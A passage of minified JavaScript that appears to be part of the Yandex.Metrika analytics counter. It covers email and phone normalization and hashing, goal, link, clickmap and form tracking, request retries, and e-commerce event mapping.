function mn(a,b,c){try{if(w(b)){var d=q(Na(arguments));d.next();d.next();d.next();var e=ka(d);b.apply(A(c)?null:c,e)}}catch(f){dg(a,D(f,Zd),0)}}var nn=["yandex_metrika_callback"+ta.callbackPostfix,"yandex_metrika_callbacks"+ta.callbackPostfix],on=W("cb.i",function(a){var b=q(nn),c=b.next().value,d=b.next().value;if(w(a[c]))a[c]();"object"===typeof a[d]&&L(function(e,f){a[d][f]=null;mn(a,e)},a[d]);L(function(e){try{delete a[e]}catch(f){a[e]=void 0}},nn)});
function pn(a,b,c,d){var e=Mf[c];return e?function(){var f=Na(arguments);f=d.apply(null,la(f));var g=S(a);g.sa("mt",{});g=g.C("mt");var h=g[e];g[e]=h?h+1:1;return f}:d}function qn(a,b,c,d,e){var f=C([a,d,e],mn);return c.then(f,function(g){f();Gf(a,b,g)})}var rn=I(Ze,U),sn=/^[a-zA-Z0-9'!#$%&*+-/=?^_`{|}~]+$/;
function tn(a){var b=a.length;return 1>b||64<b?!1:gn(function(c){var d=c.length;if(1>d)c=!1;else if('"'===c[0]&&'"'===c[d-1]&&2<d)a:{for(d=1;d+2<c.length;d+=1){var e=c.charCodeAt(d);if(32>e||34===e||126<e){c=!1;break a}if(92===e){if(d+2===c.length||32>c.charCodeAt(d+1)){c=!1;break a}d+=1}}c=!0}else c=sn.test(c)?!0:!1;return c},a.split("."))}function un(a){var b=a.length;return 5>b||100<b?void 0:a}
function vn(a){var b=He(a).replace(/^\++/gm,"").toLowerCase(),c=b.lastIndexOf("@");if(-1===c)return un(b);a=b.substr(0,c);c=b.substr(c+1);if(!c||!tn(a))return un(b);c=c.replace("googlemail.com","gmail.com");zm(c)&&(c="yandex.ru");"yandex.ru"===c?a=a.replace(qm,"-"):"gmail.com"===c&&(a=a.replace(qm,""));b=Aa(a,"+");-1!==b&&(a=a.slice(0,b));return un(a+"@"+c)}var wn=/^[0-9()\-+\s]+$/;
function xn(a,b){var c=Ke(b),d=c.length,e=b[0],f=c[0];if(!(10>d||13<d||"0"===f)&&wn.test(b)){if(10===d&&"+"!==e)return"7"+c;if(11===d){if("+"===e&&"8"===f)return;if("8"===f)return"7"+c.slice(1)}if(!(12<=d&&"+"===e&&"7"===f))return c}}var yn=I(function(a){return!!G(a,"crypto.subtle.digest")&&!!G(a,"TextEncoder")&&!!G(a,"FileReader")&&!!G(a,"Blob")});
function zn(a,b){return new T(function(c,d){var e=(new a.TextEncoder).encode(b);a.crypto.subtle.digest("SHA-256",e).then(function(f){f=new a.Blob([f],{type:"application/octet-binary"});var g=new a.FileReader;g.onload=function(h){h=G(h,"target.result")||"";var k=Aa(h,",");-1!==k?c(h.substring(k+1)):d(Wd("fpm.i"))};g.readAsDataURL(f)},d)})}var An=["yandex_cid","yandex_public_id"];
function Bn(a,b,c){c=void 0===c?0:c;b=Jb(b);b=E(function(d,e){var f=q(e),g=f.next().value;f=f.next().value;var h=Ka(f);if(!h&&(sm(a,f)&&(f=""+f),!v(f)))return d;if(h)f=Bn(a,f,c+1);else if(!c&&Q(g,An))f=T.resolve(f);else{"phone_number"===g?f=xn(a,f):"email"===g&&(f=vn(f));if(!f)return d;f=zn(a,f)}d.push(f.then(function(k){return[g,k]}));return d},[],b);return T.all(b)}
var Cn=W("fpm",function(a,b){if(!wd(a))return u;var c=U(b);if(!yn(a))return Dh(a,c,"ns"),u;var d=Ym(a,b);return d?function(e){return(new T(function(f,g){return Ka(e)?Kb(e).length?f(Bn(a,e).then(function(h){if(h&&h.length){var k={},l={};d.params((l.__ym=(k.fpp=h,k),l))}},u)):g(Cf("fpm.l")):g(Cf("fpm.o"))}))["catch"](V(a,"fpm.en"))}:u});
function Dn(a,b){return E(function(c,d){var e=q(d),f=e.next().value,g=e.next().value;e=g;g=Ka(g);if(!g&&(sm(a,e)&&(e=""+e),!v(e)))return c;e=g?Dn(a,e):e;hb(e)&&c.push([f,e]);return c},[],Jb(b))}function En(a,b){return function(c){var d=Ym(a,b);if(d){var e=Ch(a,U(b));if(Ka(c))if(hb(Kb(c))){if((c=Dn(a,c))&&hb(c)){e={};var f={};d.params((f.__ym=(e.fpmh=c,e),f))}}else e.log("fpeo");else e.log("fpno")}}}function Fn(a,b){return function(c){Wh(a,b,c)}}
var Gn=Ea(function(a,b){var c={};Vh(a)(function(d){c=d[b]||{}});return c}),Hn=W("c.c.cc",function(a){var b=S(a),c=M(Gn(a),function(d){var e={};e=(e.clickmap=!!d.clickmap,e);return N({},d,e)});return V(a,"g.c.cc",M(B(b.C,b,"counters",{}),Kb,Db(c)))}),In=W("gt.c.rs",function(a,b){var c=U(b),d=b.id,e=b.$,f=b.ih,g=b.Te,h=C([a,c],Xm),k={};Wh(a,c,(k.id=d,k.type=+e,k.clickmap=f,k.trackHash=!!g,k));return h}),Jn=I($e);
function Kn(a,b){return{R:function(c,d){var e=(c.O||{}).Z,f=void 0===c.N?{}:c.N;if(e&&(cn(b,e),!f.ca&&c.K&&c.H)){var g=Qf(a,e),h=Jn(a),k=c.K.C("pv");if(g&&!c.H.nohit){var l={},m={};bf(a,(m.counterKey=U(b),m.name="params",m.data=(l.val=e,l),m));k?encodeURIComponent(g).length>Dd.Qg?h.push([c.K,e]):c.H["site-info"]=g:(f.ca=g,c.N=f,c.$c||(c.$c={}),c.$c.ji=!0)}}d()},ta:function(c,d){var e=Jn(a),f=Ym(a,b),g=f&&f.params;g&&(f=Vb(M(jc,Ga(c.K)),e),L(function(h){var k=q(h);k.next();k=k.next().value;g(k);h=
ic(a)(h,e);e.splice(h,1)},f));d()}}}function Ln(a){var b=u,c=null,d=a.length;if(0!==a.length&&a[0]){var e=a.slice(-1)[0];w(e)&&(b=e,d=a.length+-1);var f=a.slice(-2)[0];w(f)&&(b=f,c=e,d=a.length+-2);d=a.slice(0,d);return{ph:c,vc:b,Z:1===d.length?a[0]:tm(d)}}}
var Mn=W("pa.int",function(a,b){var c={};return c.params=function(){var d=Na(arguments),e=Ln(d);if(!e)return null;d=e.ph;var f=e.Z;e=e.vc;if(!Ka(f)&&!J(f))return null;var g=rh(a,"1",b),h=rn(b).url,k=!De(b),l="pa",m={};m=(m.id=b.id,m);var n=f,r="";if(r=G(f,"__ym.user_id"))l="pau",m.uid=r;Q("__ymu",Kb(f))&&(l="paup");n.__ym&&(n=N({},f),n.__ym=E(function(t,x){var z=G(f,"__ym."+x);z&&(t[x]=z);return t},{},Cm),Kb(n.__ym).length||delete n.__ym,k=!!Kb(n).length);n=r?void 0:Qf(a,n);l=Nm(a,b,l,m,n);m={};n=
{};g=g({O:{Z:f},K:ef((m.pa=1,m.ar=1,m)),H:(n["page-url"]=h||R(a).href,n)},b).then(k?l:u);return qn(a,"p.s",g,e,d)},c});function Nn(a,b,c,d,e){return(new T(function(f,g){var h=Kb(c),k=M(d.resolve||H,Ha(f)),l=M(d.reject||H,Ha(g));d.resolve=k;d.reject=l;L(function(m){d.Ve.push(+m);var n=c[m],r=X(a,D(Cf(),l),5100,"is.m"),t={};b(n.window,N(e,(t.toCounter=db(m),t)),function(x,z){eg(a,r);d.pg.push(m);d.resolve&&d.resolve(z)})},h)}))["catch"](V(a,"if.b"))}
function On(a,b,c){b=Vb(function(d){return!Q(c.info.counterId,d.Ve)},b);L(function(d){if(c.info.counterId){var e={};a((e[c.info.counterId]=c,e),d,d.data)}},b)}
function Pn(a,b){var c=ug(a,b);if(!c)return null;var d=[],e=[],f=C([a,c.Le],Nn),g=D(f,On);c.ba.D(["initToParent"],function(h){h=q(h);h.next();h=h.next().value;g(d,c.children[h.counterId])}).D(["parentConnect"],function(h){h=q(h);h.next();h=h.next().value;g(e,c.Ka[h.counterId])});return{ba:c.ba,xj:function(h,k){return new T(function(l,m){c.Le(h,k,function(n,r){l([n,r])});X(a,D(Cf(),m),5100,"is.o")})},lg:function(h){var k={pg:[],Ve:[],data:h};d.push(k);return f(c.children,k,h)},ng:function(h){var k=
{pg:[],Ve:[],data:h};e.push(k);return f(c.Ka,k,h)}}}var Qn=I(Pn,M(nb,U));function Rn(a,b){if(!Q(b,L(gb("ymetrikaEvent.type"),a))){var c={},d={};a.push((d.ymetrikaEvent=(c.type=b,c),d))}}function Sn(a){a=S(a);var b=a.C("dataLayer",[]);a.F("dataLayer",b);return b}
function Tn(a,b,c,d){c=void 0===c?u:c;d=void 0===d?!1:d;var e=lg(a);if(b&&w(b.push)){var f=b.push;b.push=function(){var g=Na(arguments),h=q(g).next().value;d&&e.trigger(h);g=f.apply(b,g);d||e.trigger(h);return g};a={ma:e,unsubscribe:function(){b.push=f}};c(a);L(e.trigger,b);return a}}function Un(a,b){var c=G(b,"ymetrikaEvent");c&&a.trigger(G(c,"type"),c)}function Vn(a,b,c){c=void 0===c?H:c;var d=mg(a);c(d);var e=D(d,Un);Tn(a,b,function(f){f.ma.D(e)});return d}
function Wn(a,b,c,d){var e=Ym(a,c);if(e){a=d.data;c=""+c.id;var f=d.sended||[];d.sended||(d.sended=f);Q(c,f)||!e.params||d.counter&&""+d.counter!==c||(e.params(a),f.push(c),d.parent&&(d={},b.ng((d.type="params",d.data=a,d))))}}var Xn=W("y.p",function(a,b){var c=Pn(a,b);if(c){var d=Sn(a),e=C([a,c,b],Wn);Vn(a,d,function(f){f.D(["params"],e)});c.ba.D(["params"],M(gb("1"),e))}});
function Yn(a,b,c,d){var e=R(a),f=e.hostname;e=e.href;if(b=rn(b).url)a=pd(a,b),f=a.hostname,e=a.href;return[d+"://"+f+"/"+c,e||""]}
var Zn={pj:Sa(/[/&=?#]/)},$n=W("go.in",function(a,b,c,d){c=void 0===c?"goal":c;var e={};return e.reachGoal=function(f,g,h,k){if(!f||Zn[c]&&Zn[c](f))return null;var l=g,m=h||u;w(g)&&(m=g,l=void 0,k=h);g={};var n=Nm(a,b,"gr",(g.id=b.id,g.goal=f,g),l),r="goal"===c;g=rh(a,"g",b);var t=q(Yn(a,b,f,c));h=t.next().value;t=t.next().value;var x={},z={};g=g({O:{Z:l},K:ef((x.ar=1,x)),H:(z["page-url"]=h,z["page-ref"]=t,z)},b).then(function(){r&&n();var K={},P={};bf(a,(P.counterKey=U(b),P.name="event",P.data=(K.schema=
c,K.name=f,K.params=l,K),P));d&&d()});return qn(a,"g.s",g,m,k)},e}),ao=W("guid.int",function(a,b){var c={};return c.getClientID=function(d){var e=cg(a,b);d&&mn(a,d,null,e);return e},c}),bo;function co(a){return(a=R(a).hash.split("#")[1])?a.split("?")[0]:""}function eo(a,b){var c=co(a);bo=Fm(a,function(){var d=co(a);d!==c&&(b(),c=d)},200,"t.h");return B(Gm,null,a,bo)}
function fo(a,b,c,d){var e=b.$,f=b.Ze,g=b.ub,h=S(a),k={};k=ef((k.wh=1,k.pv=1,k));var l=G(d,"isTrusted");d&&!A(l)&&k.F("ite",Xa(l));Eh(e)&&a.Ya&&a.Ya.Direct&&k.F("ad","1");f&&k.F("ut","1");e=h.C("lastReferrer");d=R(a).href;f={};g={H:(f["page-url"]=g||d,f["page-ref"]=e,f),K:k};c(g,b)["catch"](V(a,"g.s"));h.F("lastReferrer",d)}
var go=W("th.e",function(a,b){function c(){f||(h=F(a,"onhashchange")?de(a).D(a,["hashchange"],g):eo(a,g))}var d=rh(a,"t",b),e=Fn(a,U(b)),f=!1,g=V(a,"h.h.ch",B(fo,null,a,b,d)),h=u;b.Te&&(c(),f=!0);d={};return d.trackHash=V(a,"tr.hs.h",function(k){k?c():h();f=!!k;k={};e((k.trackHash=f,k))}),d.u=h,d});function ho(a,b){var c={};c=(c.string=!0,c.object=!0,c["boolean"]=b,c)[typeof b]||!1;var d={};a((d.trackLinks=c,d))}
function io(a,b,c){var d=ef();void 0!==c.Qc&&d.F("ite",Xa(c.Qc));c.Nc&&d.F("dl",1);c.Ab&&d.F("ln",1);var e=c.Kg||{},f={};d={K:d,O:{title:e.title||c.title,Rc:!!c.Rc,Z:e.params},H:(f["page-url"]=c.url,f["page-ref"]=b.ub||R(a).href,f)};f="Link";c.Nc?f=c.Ab?"Ext link - File":"File":c.Ab&&(f="Ext link");var g={},h={};bf(a,(h.counterKey=U(b),h.name="event",h.data=(g.schema="Link click",g.name=(c.Ab?"external":"internal")+" url: "+c.url,g),h));g={};b=c.sender(d,b).then(Nm(a,b,"lcl",(g.prefix=f,g.id=b.id,
g.url=c.url,g),c.Kg));qn(a,"cl.p.s",b,e.callback||u,e.ctx)}
function jo(a,b){if(a.Ri()){var c=zj(b);if(c&&!Wc("ym-disable-tracklink",c)){var d=a.l,e=a.mh,f=a.oh,g=a.sender,h=a.Ah,k=f.ub,l=c.href;var m=He(c.innerHTML&&c.innerHTML.replace(/<\/?[^>]+>/gi,""));m||(m=(m=c.querySelector("img"))?He(m.getAttribute("title")||m.getAttribute("alt")):"");m=l===m?"":m;var n=G(b,"isTrusted");if(Wc("ym-external-link",c))io(d,f,{url:l,Ab:!0,title:m,Qc:n,sender:g});else{k=k?pd(d,k).hostname:R(d).hostname;h=RegExp("\\.("+O("|",L(rm,h))+")$","i");var r=c.protocol+"//"+c.hostname+
c.pathname;h=Kf.test(r)||Kf.test(l)||h.test(l)||h.test(r);c=c.hostname;ud(k)===ud(c)?h?io(d,f,{url:l,Nc:!0,Qc:n,title:m,sender:g}):m&&e.F("il",He(m).slice(0,100)):l&&Dm.test(l)||io(d,f,{url:l,Rc:!0,Ab:!0,Nc:h,Qc:n,title:m,sender:g})}}}}var ko=Ea(function(a,b){v(b)?a.push(b):L(M(H,Ra("push",a)),b)});
function lo(a,b,c){function d(g){var h={id:g.counterId,$:g.$},k={N:{ca:g.vi},K:ef(g.bh),H:g.Z,O:{hc:g.hc},Na:{ra:g.ra}};g.La&&(k.La=Hf(g.La));return f(k,h).then(u,e)}var e=V(a,"rts.p"),f=rh(a,"r",b);return Hh(b,function(){gi(a,C([a,c,d,1,"rts.a"],ii))}).then(u,e)}var mo=M(Ba,Ga(0)),no=Fa(mo),oo=[no("watch"),no("clmap")],po=Be("retryReqs",function(a){return Yf(a).C("retryReqs",{})},!0);function qo(a,b){Yf(a).F("retryReqs",b)}
function ro(a,b){var c={protocol:b.protocol,host:b.host,ra:b.resource,vi:b.postParams,Z:b.params,bh:b.browserInfo,nj:b.ghid,time:b.time,hc:db(a),counterId:b.counterId,$:b.counterType};b.telemetry&&(c.La=b.telemetry);return c}
function so(a){var b=po(a);return{add:function(c){for(var d=1;b[d];)d+=1;b[d]=c;qo(a,b);return d},"delete":function(c){delete b[c];qo(a,b)},Vi:function(c,d){var e=b[c];e&&e.browserInfo&&(e.browserInfo.rqnl=d,qo(a,b))},Lh:W("g.r",function(){var c=ne(a)(ke),d=zd(a);return E(function(e,f){var g=q(f),h=g.next().value;(g=g.next().value)&&cc(Ia(g.resource),oo)&&!g.d&&g.ghid&&g.ghid!==d&&g.time&&500<c-g.time&&g.time+864E5>c&&g.browserInfo.rqnl&&2>=g.browserInfo.rqnl&&(g.d=1,h=ro(h,g),e.push(h));return e},
[],Jb(b))}),hh:function(){var c=ne(a)(ke);L(function(d){var e=q(d);d=e.next().value;e=e.next().value;(!e||!e.time||e.time+864E5<c||e.browserInfo.rqnl&&2<=e.browserInfo.rqnl)&&delete b[d]},Jb(b));qo(a,b)},length:function(){return Kb(b).length},clear:function(){qo(a,{});return E(function(c,d){var e=q(d),f=e.next().value;e=e.next().value;c.push(ro(f,e));delete b[f];return c},[],Jb(b))}}}function to(a,b,c,d){b.K&&b.O&&(d["delete"](b.O.hc),100<=d.length()&&(b=d.clear(),lo(a,c,b)))}
function uo(a,b){var c=so(a);return{R:function(d,e){var f=d.K,g=d.La,h=d.H,k=void 0===d.N?{}:d.N;if(f&&h){var l=ne(a);f.Hb("rqnl",1);var m={};f=(m.protocol=Dd.Pa,m.host=Bd,m.resource=d.Na.ra,m.postParams=k.ca,m.time=l(ke),m.counterType=b.$,m.params=h,m.browserInfo=f.l(),m.counterId=b.id,m.ghid=zd(a),m);g&&(f.telemetry=g.l());g=c.add(f);d.O||(d.O={});d.O.hc=g}e()},ta:function(d,e){to(a,d,b,c);e()}}}
function vo(a,b,c){function d(){t||(r=!0,x=!1,t=!0,f())}function e(){m=!0;k(!1);b()}function f(){eg(a,l);if(m)k(!1);else{var ea=Math.max(0,c-(x?z:z+n(ke)-K));ea?l=X(a,e,ea,"u.t.d.c"):e()}}function g(){x=r=t=!0;z+=n(ke)-K;K=n(ke);f()}function h(){r||t||(z=0);K=n(ke);r=t=!0;x=!1;f()}function k(ea){ea=ea?P.D:P.qb;ea(a,["blur"],g);ea(a,["focus"],h);ea(a.document,["click","mousemove","keydown","scroll"],d)}var l=0,m=!1;if(Ac(a))return l=X(a,b,c,"u.t.d"),C([a,l],eg);var n=ne(a),r=!1,t=!1,x=!0,z=0,K=n(ke),
P=de(a);k(!0);f();return function(){eg(a,l);k(!1)}}
var wo=W("nb.p",function(a,b){function c(z){h()||(z="number"===typeof z?z:15E3,x=vo(a,d(!1),z),l())}function d(z){return function(K){var P={};K=void 0===K?(P.ctx={},P.callback=u,P):K;if(z||!r&&!g.de){r=!0;l();x&&x();var ea=m(ke);P=(db(g.C("lastHit"))||0)<ea-18E5;var fc=.1>Math.random();g.F("lastHit",ea);ea={};ea=ef((ea.nb=1,ea.cl=t,ea.ar=1,ea));var te=rn(b),Sf={};ea={H:(Sf["page-url"]=te.url||R(a).href,Sf),K:ea,O:{force:z}};te=Ch(a,U(b)).warn;!K.callback&&K.ctx&&te("nbnc");(P=z||P||fc)||(P=a.location.href,
fc=a.document.referrer,P=!(P&&fc?wm(P)===wm(fc):!P&&!fc));if(P)return P=e(ea,b),qn(a,"l.o.l",P,K.callback,K.ctx)}return null}}var e=rh(a,"n",b),f=U(b),g=Zf(a,b.id),h=D(D(f,Gn(a)),M(kf,gb("accurateTrackBounce"))),k={},l=D((k.accurateTrackBounce=!0,k),Fn(a,f)),m=ne(a),n=m(ke),r=!1,t=0,x;Hh(b,function(z){t=z.Bh-n});b.gf&&c(b.gf);f={};f=(f.notBounce=d(!0),f.u=x,f);f.accurateTrackBounce=c;return f}),xo=Ea(Wc)("(ym-disable-clickmap|ym-clickmap-ignore)");
function yo(a,b,c,d,e){if(F(a,"ymDisabledClickmap")||!b||!b.element)return!1;a=ed(b.element);if(e&&!e(b.element,a)||Q(b.button,[2,3])&&"A"!==a||cc(Ga(a),d))return!1;d=b.element;if(b&&c){if(50>b.time-c.time)return!1;e=Math.abs(c.position.x-b.position.x);a=Math.abs(c.position.y-b.position.y);b=b.time-c.time;if(c.element===d&&2>e&&2>a&&1E3>b)return!1}for(;d;){if(xo(d))return!1;d=d.parentElement}return!0}
function zo(a,b,c,d,e){var f="clmap/"+e.id,g={};b=(g["page-url"]=b,g["pointer-click"]=c,g);f={K:ef(),H:b,Na:{ra:f}};d(f,e)["catch"](V(a,"c.s.c"))}
var Ao=W("clm.p",function(a,b){if(oc(a))return u;var c=rh(a,"m",b),d=U(b),e=ne(a),f=e(ke),g=D(D(d,Gn(a)),M(kf,gb("clickmap"))),h,k=null;d=V(a,"clm.p.c",function(l){var m=g();if(m){var n=S(a),r=n.C("cls",{zc:0,x:0,y:0});n.F("cls",{zc:r.zc+1,x:r.x+l.clientX,y:r.y+l.clientY});n="object"===typeof m?m:{};r=n.filter;m=n.isTrackHash||!1;var t=L(function(z){return(""+z).toUpperCase()},n.ignoreTags||[]);y(h)&&(h=n.quota||null);var x=!!n.quota;l={element:Vc(a,l),position:rj(a,l),button:bn(l),time:e(ke)};n=
R(a).href;if(yo(a,l,k,t,r)){if(x){if(!h)return;--h}t=q(Kh(a,l.element));r=t.next().value;t=t.next().value;x=Jh(a,l.element);r=["rn",yd(a),"x",Math.floor(65535*(l.position.x-x.left)/(r||1)),"y",Math.floor(65535*(l.position.y-x.top)/(t||1)),"t",Math.floor((l.time-f)/100),"p",Tm(a,l.element),"X",l.position.x,"Y",l.position.y];r=O(":",r);m&&(r+=":wh:1");zo(a,n,r,c,b);k=l}}});return de(a).D(G(a,"document"),["click"],d)}),Bo=W("trigger.in",function(a,b){b.Fg&&gi(a,C([a,"yacounter"+b.id+"inited"],vm),"t.i")});
function Co(a,b){var c={};a((c.clickmap=y(b)?!0:b,c))}var Do=W("c.m.p",function(a,b){var c=U(b),d={};return d.clickmap=D(Fn(a,c),Co),d}),Eo=I(M(nb,Fa(Hh)(gb("settings.form_goals"))),nb);function Fo(a,b,c,d){return Eo(a,b).then(M(C([Nm(a,b,c,d),u],Va),kf))}
function Go(a,b,c,d,e,f){var g=kb(b)(e,d),h=-1!==g;if(a||h)h&&d.splice(g,1),a=Wm(b,e,["i","n","p"]),a="?"+$b(a),d={},d=C([b,c,"fg",(d.id=c.id,d.query=a,d)],Fo),A(f)?f=void 0:(e={},g={},f=(g.__ym=(e.ite=Xa(f),e),g)),$n(b,c,"form",d).reachGoal(a,f)}function Ho(a,b,c,d){var e=G(d,"target");e&&(d=G(d,"isTrusted"),(e=uh("button,input",a,e))&&"submit"===e.type&&(e=jn(a,e)))&&(c.push(e),X(a,C([!1,a,b,c,e,d],Go),300))}
var Io=W("s.f.i",function(a,b){var c=[],d=[],e=de(a);c.push(e.D(a,["click"],V(a,"s.f.c",C([a,b,d],Ho))));c.push(e.D(a,["submit"],V(a,"s.f.e",function(f){var g=G(f,"target");f=G(f,"isTrusted");Go(!0,a,b,d,g,f)})));e={};Fo(a,b,"fgi",(e.id=b.id,e));return C([lf,c],L)});function Jo(a,b,c,d){return function(){if(Ym(a,b)){var e=Na(arguments);return d.apply(null,la(e))}}}
function Ko(a,b,c){var d=G(c,"target");if(d){var e=uh(Rh,a,d);e||(d=uh("div",a,d))&&(vh(Rh+",div",d).length||(e=d));if(e=(d=ed(e))&&Wm(a,e,Wb(["p",Uh[d],"c"]),Sh)){e="?"+$b(e);d={};d=Nm(a,b,"gbn",(d.id=b.id,d.query=e,d));c=G(c,"isTrusted");if(A(c))c=void 0;else{var f={},g={};c=(g.__ym=(f.ite=Xa(c),f),g)}$n(a,b,"btn",d).reachGoal(e,c)}}}
var Lo=W("s.f.i",function(a,b){return Hh(b,function(c){if(G(c,"settings.button_goals")){c=de(a).D(a,["click"],V(a,"c.t.c",M(C([a,b],Jo(a,b,"",Ko)))));var d={};Nm(a,b,"gbi",(d.id=b.id,d))();return c}})}),Mo={},No=(Mo.transaction_id="id",Mo.item_brand="brand",Mo.index="position",Mo.item_variant="variant",Mo.value="revenue",Mo.item_category="category",Mo.item_list_name="list",Mo),Oo={},Po=(Oo.item_id="id",Oo.item_name="name",Oo.promotion_name="coupon",Oo),Qo={},Ro=(Qo.promotion_name="name",Qo),So={},
To=(So.promotion_name="name",So.promotion_id="id",So.item_id="product_id",So.item_name="product_name",So),Uo="currencyCode add delete remove purchase checkout detail impressions click promoView promoClick".split(" "),Vo={},Wo=(Vo.view_item={event:"detail",Ca:Po,Ma:"products"},Vo.add_to_cart={event:"add",Ca:Po,Ma:"products"},Vo.remove_from_cart={event:"remove",Ca:Po,Ma:"products"},Vo.begin_checkout={event:"checkout",Ca:Po,Ma:"products"},Vo.purchase={event:"purchase",Ca:Po,Ma:"products"},Vo.view_item_list=
{event:"impressions",Ca:Po},Vo.select_item={event:"click",Ma:"products",Ca:Po},Vo.view_promotion={event:"promoView",Ma:"promotions",Ca:To},Vo.select_promotion={event:"promoClick",Ma:"promotions",Ca:To},Vo);function Xo(a,b){var c={};L(function(d){var e=a[d]||No[d]||d;-1!==Aa(d,"item_category")?(e=No.item_category,c[e]=c[e]?c[e]+("/"+b[d]):b[d]):c[e]=b[d]},Kb(b));return c}
function Yo(a,b){var c=v(a)?Wo[a]:a;if(c){var d=c.event,e=c.Ma,f=void 0===c.Ff?"items":c.Ff,g=b.purchase||b,h=g[f];if(h){c=L(D(c.Ca,Xo),h);h={};var k={},l=(k[d]=e?(h[e]=c,h):c,k);c=Kb(g);e&&1<c.length&&(l[d].actionField=E(function(m,n){if(n===f)return m;if("currency"===n)return l.currencyCode=g.currency,m;m[Ro[n]||No[n]||n]=g[n];return m},{},c));return l}}}
var Zo=W("dl.w",function(a,b,c){function d(){var g=G(a,b);(e=J(g)&&Tn(a,g,c))||(f=X(a,d,1E3,"ec.dl"))}var e,f=0;d();return function(){return eg(a,f)}});function $o(a){var b=G(a,"ecommerce");if(Ka(b))return a=Vb(gc(Uo),Kb(b)),a=E(function(c,d){c[d]=b[d];return c},{},a),0===Kb(a).length?void 0:a}
function ap(a,b,c,d){if(c){var e=G(d,"ecommerce")||{};var f=G(d,"event")||"";e=Ka(e)&&v(f)?Yo(f,e):void 0;if(!e)a:{e=d;!J(d)&&sm(a,hb(d))&&(e=Na(e));if(J(e)){var g=q(e);e=g.next().value;f=g.next().value;g=g.next().value;if(v(f)&&Ka(g)&&"event"===e){e=Yo(f,g);break a}}e=void 0}if(d=e||$o(d))e={},bf(a,(e.counterKey=b,e.name="ecommerce",e.data=d,e)),a={},b={},c((b.__ym=(a.ecommerce=[d],a),b))}}
function bp(a,b,c){var d;a=[Zo(a,b,function(e){d=e;e.ma.D(c)}),function(){d&&d.unsubscribe()}];return C([lf,a],L)}
var cp=W("p.e",function(a,b){var c=Ym(a,b);if(c){var d=S(a);c=c.params;var e=V(a,"h.ee",C([a,U(b),c],ap));return b.Hd?(d.F("ecs",0),bp(a,b.Hd,e)):Hh(b,function(f){if((f=G(f,"settings.ecommerce"))&&v(f))return d.F("ecs",1),bp(a,f,e)})}}),dp=W("suid.int",function(a,b){var c={};return c.setUserID=function(d,e,f){if(v(d)||sm(a,d)){var g=Ym(a,b);d=tm(["__ym","user_id",d]);g.params(d,e||u,f)}else Ch(a,U(b)).error("wuid")},c});
function ep(a,b){return{ta:function(c,d){var e=Ym(a,b);e=e&&e.userParams;var f=(c.O||{}).Ye;e&&f&&e(f);d()}}}
var fp=W("up.int",function(a,b){var c={};return c.userParams=V(a,"up.c",function(d,e,f){var g=Ym(a,b),h=Ch(a,U(b)).warn;g?Ka(d)?(h={},d=(h.__ymu=d,h),(g=g.params)&&g(d,e||u,f)):h("wup"):h("nci")}),c}),gp=/[\*\.\?\(\)]/g,hp=I(function(a,b,c){try{var d=c.replace("\\s"," ").replace(gp,"");b={};Ch(a,"").warn("nnw",(b.name=d,b))}catch(e){}},nb),ip=W("r.nn",function(a){Ye(a)&&Tn(a,ua,function(b){b.ma.D(function(c){var d=q(c);c=d.next().value;d=d.next().value;hp(a,d,c);ua.splice(100)})})}),jp=W("e.a.p",
function(a,b){var c=Ym(a,b);c=C([M(H,Ia(!0)),Wb(L(D(c,G),["clickmap","trackLinks","accurateTrackBounce"]))],L);b.xh&&c();var d={};return d.enableAll=c,d});function kp(a,b){return{R:function(c,d){Jg(c)?d():Hh(b,function(e){if(e=G(e,"settings.hittoken")){var f={};e=(f.hittoken=e,f);c.H=N(c.H||{},e)}d()})}}}
var lp=I(Ze,U),mp=W("fpi",function(a){var b=fe(a);if(b&&!a.document.hidden){var c=S(a).sa;c("fpe",1);var d=de(a).D(a,["visibilitychange","webkitvisibilitychange"],function(){a.document.hidden&&(c("fht",b.now()),d())})}}),np=I(function(a){a=G(a,"console");var b=G(a,"log");b=va("log",b)?B(b,a):u;var c=G(a,"warn");c=va("warn",c)?B(c,a):b;var d=G(a,"error");a=va("error",d)?B(d,a):b;return{log:b,error:a,warn:c}});
function op(a,b,c){var d=!1,e="";if(!Ka(b))return Dh(c,"","ecomeo"),d;var f=b.goods;switch(a){case "detail":case "add":case "remove":J(f)&&f.length?(d=gn(function(g){return Ka(g)&&(v(g.id)||sm(c,g.id)||v(g.name))},f))||(e="ecomgi"):e="ecomgei";break;case "purchase":sm(c,b.id)||v(b.id)?d=!0:e="ecompi"}Dh(c,"",e);return d}
function pp(a,b,c){return function(d){var e=Ym(b,c);if(e&&op(a,d,b)&&(e=B(e.params,e),(d=Yo({event:a,Ma:"products",Ca:Po,Ff:"goods"},d))&&e)){var f={},g={};e((g.__ym=(f.ecommerce=[d],f),g))}}}
var qp=D("add",pp),rp=D("remove",pp),sp=D("detail",pp),tp=D("purchase",pp),up="FB_IAB FBAV OKApp GSA/ yandex yango uber EatsKit YKeyboard iOSAppUslugi YangoEats PassportSDK".split(" "),vp=I(function(a){var b=pb(a);a=b.Jg;if(!b.Kf)return!1;b=Ra("indexOf",a);b=cc(M(b,Ga(-1),ob),up);var c=/CFNetwork\/[0-9][0-9.]*.*Darwin\/[0-9][0-9.]*/.test(a),d=/YaBrowser\/[\d.]+/.test(a),e=/Mobile/.test(a);return b||c||d&&e||!/Safari/.test(a)&&e}),wp=I(function(a){var b=rb(a);return b?Ca(b,"YangoEats")||uc(a):!1}),
xp=/\sYptp\/\d\.(\d+)\s/,yp=I(function(a){var b;a:{if((b=rb(a))&&(b=xp.exec(b))&&1<b.length){b=db(b[1]);break a}b=0}return 50<=b&&99>=b||Mc(a)?!1:!Kc(a)||vp(a)});function zp(a,b,c,d,e,f,g,h){var k=c.C(f);A(k)&&(c.F(f,g),e(a,b,c,d),k=c.C(f,g));y(h)||h.Hb(f,""+k);return k}
var Ap=W("p.cd",function(a){if(xc(a)||pc(a)){var b=Yf(a);if(A(b.C("jn"))){b.F("jn",!1);var c=a.chrome||rc(a)?function(){}:/./;a=np(a);c.toString=function(){b.F("jn",!0);return"Yandex.Metrika counter is initialized"};a.log("%c%s","color: inherit",c)}}}),Bp=I(function(a){a=G(a,"navigator.plugins");return!!(a&&hb(a)&&cc(M(gb("name"),Sa(/Chrome PDF Viewer/)),a))}),Cp=Ea(function(a,b){return S(b).C(a,null)}),Dp=["bl","mf","ntq","rt","tl2"];function Ep(a){return a?qj(an(a)):null}
